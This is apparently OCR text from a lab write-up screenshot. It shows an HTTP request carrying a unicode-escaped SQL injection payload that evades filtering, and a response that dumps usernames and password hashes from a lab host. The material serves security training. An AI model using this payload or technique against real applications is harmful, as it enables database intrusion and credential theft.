 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 341
9 Origin: http://multimaster.megacorp.local
10 Connection: keep-alive
11 Referer: http://multimaster.megacorp.local/
12 Priority: u=0
13
14 {
"name":
"\u0061\u0027\u0020\u0055\u004e\u0049\u004f\u004e\u0020\u00
53\u0045\u004c\u0045\u0043\u0054\u0020\u0031\u002c\u0075\u0
073\u0065\u0072\u006e\u0061\u006d\u0065\u002c\u0070\u0061\u
0073\u0073\u0077\u006f\u0072\u0064\u002c\u0034\u002c\u0035\
u0020\u0046\u0052\u004f\u004d\u0020\u004c\u006f\u0067\u0069
\u006e\u0073\u002d\u002d\u0020\u002d"
}
Response
Pretty Raw Hex Render \n
},
{
"id":1,
"name":"minatotw",
"position":
"cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a
7aa7c53edd986b64bf715d0a2df0015fd090babc",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"nbourne",
"position":
"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998a
a2f244f7fc80dd2928e648465b8e7a1946a50cfa",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"okent",
"position":
"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998a
a2f244f7fc80dd2928e648465b8e7a1946a50cfa",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"rmartin",